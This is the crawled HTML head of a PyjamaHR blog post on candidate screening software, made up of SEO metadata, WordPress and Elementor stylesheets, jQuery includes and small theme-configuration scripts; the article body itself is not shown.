

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/
body_size: 29453
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="PyjamaHR Blog - World&#039;s Best ATS and Recruitment Software">
<link rel="pingback" href="https://blog.pyjamahr.com/xmlrpc.php" />
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Benefits of using a candidate screening software - PyjamaHR Blog</title>
<meta name="description" content="Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Benefits of using a candidate screening software - PyjamaHR Blog" />
<meta property="og:description" content="Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring" />
<meta property="og:url" content="https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/" />
<meta property="og:site_name" content="PyjamaHR Blog" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-08-22T05:43:47+05:30" />
<meta property="og:image" content="https://pyjamahr.com/wp-content/plugins/elementor/assets/images/placeholder.png" />
<meta property="og:image:secure_url" content="https://pyjamahr.com/wp-content/plugins/elementor/assets/images/placeholder.png" />
<meta property="og:image:alt" content="screening" />
<meta property="article:published_time" content="2022-05-03T10:14:50+05:30" />
<meta property="article:modified_time" content="2024-08-22T05:43:47+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Benefits of using a candidate screening software - PyjamaHR Blog" />
<meta name="twitter:description" content="Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring" />
<meta name="twitter:image" content="https://pyjamahr.com/wp-content/plugins/elementor/assets/images/placeholder.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Bushra Miftah" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pyjamahr.com/blog/#organization","name":"PyjamaHR Blog","url":"https://pyjamahr.com/blog","logo":{"@type":"ImageObject","@id":"https://pyjamahr.com/blog/#logo","url":"http://13.235.238.14/wp-content/uploads/2021/11/pyjamahrLogo.webp","contentUrl":"http://13.235.238.14/wp-content/uploads/2021/11/pyjamahrLogo.webp","caption":"PyjamaHR Blog","inLanguage":"en-US","width":"530","height":"96"}},{"@type":"WebSite","@id":"https://pyjamahr.com/blog/#website","url":"https://pyjamahr.com/blog","name":"PyjamaHR Blog","publisher":{"@id":"https://pyjamahr.com/blog/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://13.235.238.14/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pyjamahr.com/blog/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/","name":"Benefits of using a candidate screening software"}}]},{"@type":"WebPage","@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#webpage","url":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/","name":"Benefits of using a candidate screening software - PyjamaHR Blog","datePublished":"2022-05-03T10:14:50+05:30","dateModified":"2024-08-22T05:43:47+05:30","isPartOf":{"@id":"https://pyjamahr.com/blog/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#breadcrumb"}},{"@type":"Person","@id":"https://pyjamahr.com/blog/author/bushra/","name":"Bushra Miftah","url":"https://pyjamahr.com/blog/author/bushra/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1e5ca91545c9c0cfc5e7af2e1c31839dddc1714a9c105b7657f39318e74ce544?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/1e5ca91545c9c0cfc5e7af2e1c31839dddc1714a9c105b7657f39318e74ce544?s=96&amp;d=identicon&amp;r=g","caption":"Bushra Miftah","inLanguage":"en-US"},"worksFor":{"@id":"https://pyjamahr.com/blog/#organization"}},{"@type":"BlogPosting","headline":"Benefits of using a candidate screening software - PyjamaHR Blog","keywords":"screening,candidate screening","datePublished":"2022-05-03T10:14:50+05:30","dateModified":"2024-08-22T05:43:47+05:30","articleSection":"Uncategorized","author":{"@id":"https://pyjamahr.com/blog/author/bushra/","name":"Bushra Miftah"},"publisher":{"@id":"https://pyjamahr.com/blog/#organization"},"description":"Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring","name":"Benefits of using a candidate screening software - PyjamaHR Blog","@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#richSnippet","isPartOf":{"@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//blog.pyjamahr.com' />
<link rel="alternate" type="application/rss+xml" title="PyjamaHR Blog &raquo; Feed" href="https://pyjamahr.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="PyjamaHR Blog &raquo; Comments Feed" href="https://pyjamahr.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PyjamaHR Blog &raquo; Benefits of using a candidate screening software Comments Feed" href="https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pyjamahr.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpyjamahr.com%2Fblog%2Fbest-candidate-screening-software-in-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pyjamahr.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpyjamahr.com%2Fblog%2Fbest-candidate-screening-software-in-2022%2F&#038;format=xml" />
<link rel="preload" href="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pyjamahr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.pyjamahr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://blog.pyjamahr.com/wp-content/plugins/hub-core/extras/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://blog.pyjamahr.com/wp-content/themes/hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-typography-css' href='https://blog.pyjamahr.com/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@media (max-width: 1024px){}@media (max-width: 767px){}
.elementor-kit-7{--e-global-color-primary:#7357F6;--e-global-color-secondary:#7357F6;--e-global-color-text:#1C1C1C;--e-global-color-accent:#EE7759;--e-global-color-562649e:#7357F6;--e-global-color-b0a59b0:#FFFFFF;--e-global-typography-primary-font-family:"Outfit";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Outfit";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Outfit";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Outfit";--e-global-typography-accent-font-weight:500;--e-global-typography-f2561f4-font-family:"Outfit";--e-global-typography-f2561f4-font-size:18px;--e-global-typography-f2561f4-font-weight:500;--e-global-typography-f2561f4-line-height:1.5px;color:var( --e-global-color-text );font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0px;}.elementor-kit-7 a{color:var( --e-global-color-primary );font-family:"Outfit", Sans-serif;}.elementor-kit-7 .lqd-post-content,.elementor-kit-7 .lqd-post-header .entry-excerpt{font-family:"Outfit", Sans-serif;}h1, .h1{color:#1C1C1C;font-family:"Outfit", Sans-serif;font-size:55px;font-weight:500;line-height:1.4em;letter-spacing:0px;}h2, .h2{color:#27273A;font-family:"Outfit", Sans-serif;font-size:48px;font-weight:500;line-height:1.5em;}h3, .h3{color:#181b31;font-family:"Outfit", Sans-serif;font-size:32px;font-weight:600;line-height:1.5em;}h4, .h4{color:#181b31;font-family:"Outfit", Sans-serif;font-size:25px;font-weight:600;line-height:1.5em;}h5, .h5{color:#181b31;font-family:"Outfit", Sans-serif;font-size:21px;font-weight:600;line-height:1.5em;}h6, .h6{color:#27273A;font-family:"Outfit", Sans-serif;font-size:21px;font-weight:700;line-height:1.5em;}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Outfit", Sans-serif;color:var( --e-global-color-b0a59b0 );background-color:#7357F6;border-radius:10px 10px 10px 10px;padding:16px 36px 16px 36px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1510 .elementor-element.elementor-element-78586cf9{--display:flex;--background-transition:0.3s;}.elementor-1510 .elementor-element.elementor-element-78586cf9.e-con{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-1510 .elementor-element.elementor-element-78586cf9{--width:85%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://blog.pyjamahr.com/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-base-css' href='https://blog.pyjamahr.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://blog.pyjamahr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pyjamahr.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pyjamahr.com/blog/wp-json/wp/v2/posts/1510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pyjamahr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pyjamahr.com/blog/?p=1510' />
<meta name="generator" content="Redux 4.4.12.2" />	
					<link rel="shortcut icon" href="https://blog.pyjamahr.com/wp-content/themes/hub/favicon.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script><meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.pyjamahr.com/wp-content/uploads/2024/04/cropped-Iconmark-Color-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pyjamahr.com/wp-content/uploads/2024/04/cropped-Iconmark-Color-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pyjamahr.com/wp-content/uploads/2024/04/cropped-Iconmark-Color-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pyjamahr.com/wp-content/uploads/2024/04/cropped-Iconmark-Color-2-270x270.png" />
<style id='liquid-stylesheet-inline-css' type='text/css'>body{--color-primary:#184341;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--color-link:#5b7bfb;--color-link-hover:#181b31;--lqd-cc-size-inner:12px;--lqd-cc-bg:rgb(112, 64, 242);--lqd-cc-active-bw:1px;--lqd-cc-active-bg:rgb(255, 255, 255);--lqd-cc-active-bc:rgb(255, 255, 255);--lqd-cc-active-circle-txt:rgb(255, 255, 255);--lqd-cc-active-circle-color:rgb(39, 39, 58);}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:80px;padding-bottom:80px;}body.tag .titlebar{background-color:#ffffff;}body.category .titlebar{background-color:#ffffff;}body.author .titlebar{background-color:#ffffff;}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}</style>
<link rel='stylesheet' id='widget-image-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
